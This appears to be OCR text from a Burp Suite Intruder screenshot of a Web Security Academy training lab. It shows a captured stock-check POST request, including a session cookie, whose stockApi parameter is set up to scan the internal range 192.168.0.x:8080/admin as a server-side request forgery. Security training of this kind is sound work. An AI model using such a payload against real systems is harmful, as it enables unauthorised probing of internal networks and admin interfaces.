 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39003c0390f1a98018859800cc00b1.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0a39003c0390f1a98018859800cc00b1.web-security-academy.net
3 Cookie: session=X7MR5Pf6ixZKWDHFPfjR0TAPMSrlI2E7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a39003c0390f1a98018859800cc00b1.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11 Origin: https://0a39003c0390f1a98018859800cc00b1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080/admin